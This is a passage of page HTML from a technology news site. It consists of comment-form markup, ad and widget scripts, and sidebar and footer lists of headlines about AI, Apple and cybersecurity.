			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_17_69737790b4c1a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_18_69737790b4e9e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_18_69737790b4e9e" ><script>var block_td_uid_18_69737790b4e9e = new tdBlock();
block_td_uid_18_69737790b4e9e.id = "td_uid_18_69737790b4e9e";
block_td_uid_18_69737790b4e9e.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget td_uid_18_69737790b4e9e_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_18_69737790b4e9e_rand","tdc_css_class_style":"td_uid_18_69737790b4e9e_rand_style"}';
block_td_uid_18_69737790b4e9e.td_column_number = "1";
block_td_uid_18_69737790b4e9e.block_type = "td_block_18";
block_td_uid_18_69737790b4e9e.post_count = "3";
block_td_uid_18_69737790b4e9e.found_posts = "696";
block_td_uid_18_69737790b4e9e.header_color = "";
block_td_uid_18_69737790b4e9e.ajax_pagination_infinite_stop = "";
block_td_uid_18_69737790b4e9e.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_18_69737790b4e9e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=td_uid_18_69737790b4e9e class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/what-is-ai-is-it-dangerous-and-what-jobs-are-at-risk/" rel="bookmark" class="td-image-wrap" title="What is AI, is it dangerous and what jobs are at risk?"><img class="entry-thumb" src="[data-uri]"alt="" title="What is AI, is it dangerous and what jobs are at risk?" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2023/06/AI-Motherboard-scaled-1.jpeg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/what-is-ai-is-it-dangerous-and-what-jobs-are-at-risk/" rel="bookmark" title="What is AI, is it dangerous and what jobs are at risk?">What is AI, is it dangerous and what jobs are at risk?</a></h3>                    <a href="https://techtalkarena.com/category/artificial-intelligence/" class="td-post-category">Artificial Intelligence</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T13:20:49+00:00" >June 17, 2023</time></span>                        <div class="td-module-comments"><a href="https://techtalkarena.com/what-is-ai-is-it-dangerous-and-what-jobs-are-at-risk/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://techtalkarena.com/tip-15-31-credit-debit-card-access-cybersecurity/" rel="bookmark" class="td-image-wrap" title="Tip #15/31 CREDIT/DEBIT CARD ACCESS CYBERSECURITY"><img class="entry-thumb" src="[data-uri]"alt="" title="Tip #15/31 CREDIT/DEBIT CARD ACCESS CYBERSECURITY" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/10/img_2529-1.jpg?resize=80%2C60&ssl=1"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/tip-15-31-credit-debit-card-access-cybersecurity/" rel="bookmark" title="Tip #15/31 CREDIT/DEBIT CARD ACCESS CYBERSECURITY">Tip #15/31 CREDIT/DEBIT CARD ACCESS CYBERSECURITY</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T19:56:44+00:00" >October 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://techtalkarena.com/iphone-users-can-now-use-find-my-to-track-wiped-or-off-iphones-in-ios-15/" rel="bookmark" class="td-image-wrap" title="iPhone users can now use Find My to track wiped or off iPhones in iOS 15"><img class="entry-thumb" src="[data-uri]"alt="" title="iPhone users can now use Find My to track wiped or off iPhones in iOS 15" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/find-my-app-icon-iphone.jpg?resize=80%2C60&ssl=1"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/iphone-users-can-now-use-find-my-to-track-wiped-or-off-iphones-in-ios-15/" rel="bookmark" title="iPhone users can now use Find My to track wiped or off iPhones in iOS 15">iPhone users can now use Find My to track wiped or off iPhones in iOS 15</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-08T17:05:34+00:00" >June 8, 2021</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_19_69737790b76f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_19_69737790b76f4" ><script>var block_td_uid_19_69737790b76f4 = new tdBlock();
block_td_uid_19_69737790b76f4.id = "td_uid_19_69737790b76f4";
block_td_uid_19_69737790b76f4.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_19_69737790b76f4_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_19_69737790b76f4_rand","tdc_css_class_style":"td_uid_19_69737790b76f4_rand_style"}';
block_td_uid_19_69737790b76f4.td_column_number = "1";
block_td_uid_19_69737790b76f4.block_type = "td_block_9";
block_td_uid_19_69737790b76f4.post_count = "3";
block_td_uid_19_69737790b76f4.found_posts = "696";
block_td_uid_19_69737790b76f4.header_color = "";
block_td_uid_19_69737790b76f4.ajax_pagination_infinite_stop = "";
block_td_uid_19_69737790b76f4.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_19_69737790b76f4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_19_69737790b76f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/whatsapp-is-releasing-the-ability-to-view-status-updates-within-the-chat-list/" rel="bookmark" title="WhatsApp is releasing the ability to view status updates within the chat list">WhatsApp is releasing the ability to view status updates within the chat list</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T16:01:50+00:00" >August 19, 2022</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/whatsapp-is-releasing-the-ability-to-view-status-updates-within-the-chat-list/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/iphone-16-pro-four-new-camera-features-coming-this-year/" rel="bookmark" title="iPhone 16 Pro: Four new camera features coming this year">iPhone 16 Pro: Four new camera features coming this year</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-13T12:55:57+00:00" >May 13, 2024</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/iphone-16-pro-four-new-camera-features-coming-this-year/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/google-launches-chatgpt-rival-called-bard/" rel="bookmark" title="Google launches ChatGPT rival called Bard">Google launches ChatGPT rival called Bard</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-06T22:11:36+00:00" >February 6, 2023</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/google-launches-chatgpt-rival-called-bard/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_19_69737790b76f4" data-td_block_id="td_uid_19_69737790b76f4">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://techtalkarena.com/"><img class="td-retina-data" src="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" data-retina="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Lets Talk Technology<div class="footer-email-wrap">Contact us: <a href="mailto:info@techtalkarena.com">info@techtalkarena.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_69737790c5bdd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_69737790c5bdd" ><script>var block_td_uid_21_69737790c5bdd = new tdBlock();
block_td_uid_21_69737790c5bdd.id = "td_uid_21_69737790c5bdd";
block_td_uid_21_69737790c5bdd.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_69737790c5bdd_rand","tdc_css_class":"td_uid_21_69737790c5bdd_rand","tdc_css_class_style":"td_uid_21_69737790c5bdd_rand_style"}';
block_td_uid_21_69737790c5bdd.td_column_number = "1";
block_td_uid_21_69737790c5bdd.block_type = "td_block_7";
block_td_uid_21_69737790c5bdd.post_count = "3";
block_td_uid_21_69737790c5bdd.found_posts = "687";
block_td_uid_21_69737790c5bdd.header_color = "";
block_td_uid_21_69737790c5bdd.ajax_pagination_infinite_stop = "";
block_td_uid_21_69737790c5bdd.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_21_69737790c5bdd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_21_69737790c5bdd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/microsofts-cortana-silenced-as-apples-siri-gets-new-voice/" rel="bookmark" class="td-image-wrap" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice."><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/hi-im-cortana.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsofts-cortana-silenced-as-apples-siri-gets-new-voice/" rel="bookmark" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice.">Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T17:07:20+00:00" >April 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/533-million-facebook-users-data-leaked-online-for-free/" rel="bookmark" class="td-image-wrap" title="533 Million Facebook Users Data Leaked Online for free."><img class="entry-thumb" src="[data-uri]"alt="" title="533 Million Facebook Users Data Leaked Online for free." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/download.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/533-million-facebook-users-data-leaked-online-for-free/" rel="bookmark" title="533 Million Facebook Users Data Leaked Online for free.">533 Million Facebook Users Data Leaked Online for free.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T23:34:00+00:00" >April 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/japan-is-building-a-futuristic-smart-city/" rel="bookmark" class="td-image-wrap" title="Japan is building a futuristic smart city."><img class="entry-thumb" src="[data-uri]"alt="" title="Japan is building a futuristic smart city." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/CXRUetMPeQfAfH2s.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/japan-is-building-a-futuristic-smart-city/" rel="bookmark" title="Japan is building a futuristic smart city.">Japan is building a futuristic smart city.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T10:47:51+00:00" >April 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_22_69737790c9a6f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69737790c9a6f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://techtalkarena.com/category/mobile/applications/"><span class="td-cat-name">Applications</span><span class="td-cat-no">300</span></a></li><li><a href="https://techtalkarena.com/category/apple/"><span class="td-cat-name">Apple</span><span class="td-cat-no">181</span></a></li><li><a href="https://techtalkarena.com/category/cyber-security/"><span class="td-cat-name">Cyber Security</span><span class="td-cat-no">96</span></a></li><li><a href="https://techtalkarena.com/category/artificial-intelligence/"><span class="td-cat-name">Artificial Intelligence</span><span class="td-cat-no">69</span></a></li><li><a href="https://techtalkarena.com/category/mobile/iphone/"><span class="td-cat-name">Iphone</span><span class="td-cat-no">63</span></a></li><li><a href="https://techtalkarena.com/category/mobile/"><span class="td-cat-name">Mobile</span><span class="td-cat-no">61</span></a></li><li><a href="https://techtalkarena.com/category/design/"><span class="td-cat-name">Design</span><span class="td-cat-no">60</span></a></li><li><a href="https://techtalkarena.com/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">55</span></a></li><li><a href="https://techtalkarena.com/category/social-networks/"><span class="td-cat-name">social networks</span><span class="td-cat-no">53</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://eventgh.com/">Events</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">Guids</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">Advertise</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="http://themeforest.net/item/newspaper/5489609">Buy Now</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2025. AJE Technologies            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://techtalkarena.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/trumps-truth-social-is-on-play-store/" rel="bookmark" class="td-image-wrap" title="Trump’s Truth Social is On Play Store"><img class="entry-thumb" src="[data-uri]"alt="" title="Trump’s Truth Social is On Play Store" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2022/10/truth-video-d73b419c350bf79e8acc8da91944296c.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://techtalkarena.com/category/mobile/android/" class="td-post-category">Android</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/trumps-truth-social-is-on-play-store/" rel="bookmark" title="Trump’s Truth Social is On Play Store">Trump’s Truth Social is On Play Store</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://techtalkarena.com/author/ekow-asare-jnr/">Ekow Asare Jr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T23:17:39+00:00" >October 13, 2022</time></span>                <div class="td-module-comments"><a href="https://techtalkarena.com/trumps-truth-social-is-on-play-store/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 69737790cd044
    -->

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://techtalkarena.com/wp-admin/admin-ajax.php";
</script>
